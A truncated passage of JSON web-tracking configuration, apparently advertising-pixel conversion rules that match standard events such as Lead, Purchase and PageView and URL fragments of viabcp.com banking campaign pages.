:"lead"}}]},"id":"32189898757324720"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26116054997994914"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25574026925536838"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24580046745001830"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25645684721682224"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9296723173785151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25161849940101762"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24963372006677117"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26210301048559053"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33599225509668277"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32043977411913159"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25078564825108069"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25200500796250136"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24895790340102271"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25339134485723285"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25911023291820879"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25001255199485740"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24923605770623489"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24688414350854785"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25953862397549357"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25177539105200513"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25029698723382857"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24395120850161302"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32205084545772676"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25115406554746481"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25224475490505251"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32458406083803035"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32427597210218642"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25059797623676065"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25824110287191748"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136962459276736"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24860070600301474"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24963266606669463"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32315628651415815"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25490731710528265"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25644237948517055"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24556503380673245"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25674888582101775"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24830676783211354"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25824129930526937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31269705152677405"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24421290187520216"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24656520537347800"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24531799143171105"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31481223764825922"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25690974563821519"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24350505324634812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25128542586743939"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24726673756928917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24655827484108545"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24692092150480204"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"Premio Contigo Emprendedor - Paso 1"}}]}]},"id":"25199107636345341"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Premio Contigo Emprendedor - Registro exitoso"}}]}]},"id":"24992439720358485"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24328852420106954"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24114502698240440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24036914549323051"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9806622016109452"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24148322974807940"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24476284125322577"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24269811785968260"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10067626973286658"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9972636276196841"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24577531288498421"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30265666586381530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24677996625122157"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24435942499336999"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23966421316342444"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9859675224141287"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24978718965051123"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23970280639296074"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9893804650730658"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8440931756030644"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10090650750971529"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9916963161766635"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30842938291960138"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24188929170730993"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9743330102463344"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29949317964683700"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10009098805809906"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9976578779074630"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9879182842136307"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9874771512619063"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10037423226335195"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9840406829411198"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23957294330602067"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24256031277315851"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"25151460737853546"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24924116573951027"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24867739179520721"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29691026587211936"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23985662807758289"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23899822866280243"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9843880088980480"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23990287360581447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9872776412842730"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29844680788479947"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30195937763338122"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30781293828136559"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24068047096152875"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9551424008272320"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23981511904785507"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23906921675611136"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9952377701460719"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9527353070674919"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9268371039956218"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9791671130889488"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29554580700806992"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9916051498438652"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9659779440747900"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30074774222109798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9369254329819979"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9343189519105675"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178941072233410"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8884584818312848"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9408453072615704"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9378243155554816"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28721055520871522"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9158458334264694"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9328059060613054"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9758166990970481"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29746630694936426"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28765065606474842"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9449922041767022"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9420312801371166"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28707546538893918"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9634731783272059"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9325759624187321"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10074351995926481"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9412222285480679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29736068852659257"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23930700636519334"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9710546322332333"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9387990867933848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9351527014939113"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9422090834571883"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269644813156918"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9237814526272293"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9208587839219696"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9530064420386388"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"DepositoAPlazo- registro"}}]}]},"id":"28726688890280222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/campana-deposito-a-plazo"}}]},{"url":{"i_contains":""}}]},"id":"9283543718407915"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viaje"}}]},{"url":{"i_contains":""}}]},"id":"28691872797125218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viaje"}}]},{"url":{"i_contains":""}}]},"id":"9125746880885454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viaje"}}]},{"url":{"i_contains":""}}]},"id":"9797391326946619"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30412218955092004"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24180485708254023"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23895212526800548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inversiones"}}]},{"url":{"i_contains":""}}]},"id":"9853584401331103"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"29076043688676643"},{"rule":{"and":[{"or":[{"url":{"i_contains":"deposito-plazo-fijo"}}]},{"url":{"i_contains":""}}]},"id":"8981463025291712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"deposito-plazo-fijo"}}]},{"url":{"i_contains":""}}]},"id":"9741666655891729"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28538492169130877"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9855423137820441"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9646662088698337"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9462383637157162"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9266149376771980"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9137725309668013"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9041191219336531"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28554058514209643"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9501555909903828"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9660922327291832"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28742343028746040"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28590139943963626"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9411408605604320"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9291351724283212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8997066477037105"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8997008847003697"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8991023837641679"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8924103571041922"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7631382223652944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9107233476020488"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9459215930769752"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8992633124160508"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9174116392646141"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"29408904938708739"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9382305788550672"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8730442550398766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29183473931252150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9405925706125922"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9206053972748818"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9190363487720102"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7565118460279633"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9093821700699785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8414562365312147"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8969229906479563"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502122903151922"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8556892461077413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8352539944790665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26489863423995602"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8457607577624123"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8176862409062401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8139866069422913"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8070604526321019"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8111982742215626"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8075843319168006"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8022409734546969"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8233881653336701"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8340668499353821"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27391855960413305"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8533522113348269"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8345282792181861"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8073741156036211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7605747806196049"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8715904698454777"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8072183986242338"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7941013269361027"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7867507123372149"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27828193840159117"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9110270712330674"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8653629778024242"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7501020239999595"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26574067595511821"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7846211172166409"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25901264012852715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25630490466594366"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8455145587853501"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7894940850541608"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7551391591635774"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8106919886025411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25861461373500476"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8459456124068933"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26906728165593435"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7675673609218544"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8554756804555932"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26186143210969942"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8154557441243919"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7865795680144541"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7766165423465938"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6939815659454598"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26260963366822342"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8644397322254313"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7770482883059251"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7610358949091813"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8388612607827562"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7964837496901811"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7892427727482824"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7669826783086643"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7619533978154108"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7825354947487521"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26407114012268429"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7734122893334255"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7617851408312874"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8178347595530832"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27368588716061650"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7875970759117296"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7861584173890313"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25813915208253277"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7950857581633435"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7855378484551168"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7713835685330232"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7473586649434892"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8429010030447214"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25694617676852069"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8233472673352842"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8216368238427515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7633237603409830"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8963110690385512"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8110832942310747"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7580859132036969"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7936410143083771"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7896225640397919"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7828794760515843"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7611550728972618"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7501574009940899"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8012570965456103"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25910400818604633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7916733921682451"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8005770746140120"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8009708225747556"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26632342779747588"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"26448192151491732"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8855856151119424"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8328907973815219"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25650765634538995"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7903471626411658"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7662732927178701"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25615568831424024"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8053487778017974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7963153160410572"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7669198959861821"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7361237514005854"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7701985966561282"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7516457758432035"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7514478365267432"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8472203129479229"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8367133296663424"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"25749930747986127"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7948183045241963"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7620405881384947"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7575991245817200"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7480175658759723"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7563678927079035"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7566209466767372"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7445692318889609"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7987819098006924"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7545867552187188"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7616405845127129"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"26286738817639088"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8163760640356906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8248002365227839"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8136896699667590"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8084331381586539"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7989947937730088"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6812255335544463"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7629037103847190"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7886218234777252"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7697263787065815"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7611601292256598"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7693791904022492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tipodecambio\/dolares-sorteo"}}]},{"url":{"i_contains":""}}]},"id":"24330397199968518"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"tipodecambio\/dolares-sorteo"}}]}]},"id":"24877980375231151"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"viabcp.com\/sorteo-banca-movil-bcp"}}]}]},"id":"9075046259212729"},{"rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"url":{"i_contains":"viabcp.com\/sorteo-banca-movil-bcp"}}]}]},"id":"8941429222575488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/yapeo-banca-movil"}}]},{"url":{"i_contains":""}}]},"id":"7977845885677166"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/canales\/banca-movil?"}}]},{"url":{"i_contains":""}}]},"id":"26562958370019590"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pase-cuotas-gana"}}]},{"url":{"i_contains":""}}]},"id":"25265070559808334"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7731576460233581"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7248038588597450"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7207709632660180"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6977966552308795"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6722660891169635"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"i